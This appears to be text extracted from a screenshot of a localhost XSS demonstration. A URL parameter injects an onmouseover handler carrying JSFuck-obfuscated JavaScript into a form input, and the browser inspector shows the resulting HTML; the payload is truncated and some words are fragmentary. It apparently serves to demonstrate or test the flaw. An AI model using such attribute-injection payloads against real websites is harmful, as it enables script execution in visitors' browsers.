 localhost/?name=A'+onmouseover%3D'[][(![]%2B[])[%2B[]]%2B([![]]%2B
Se
First name: A
Submit form
1
OK
Inspector Console Debugger Style Editor Performance Memory Network Storage
Search HTML
<html>
<head></head>
<body>
<form action="">
First name:
<input name="name" value="A" onmouseover="[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!…]+[])[!+[]+!+[]+!+
[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()" '="" type="text">
ev
<br>
<input value="Submit form" type="submit">
</form>
</body>
</html>